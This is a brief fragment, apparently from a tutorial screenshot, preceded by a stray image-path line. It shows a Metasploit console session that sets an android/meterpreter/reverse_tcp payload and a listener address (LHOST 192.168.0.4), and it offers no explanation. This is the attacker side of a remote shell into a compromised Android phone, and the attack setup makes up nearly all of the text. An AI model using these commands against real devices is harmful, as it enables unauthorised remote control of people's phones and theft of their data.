 msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.4
LHOST => 192.168.0.4
msf exploit(handler) >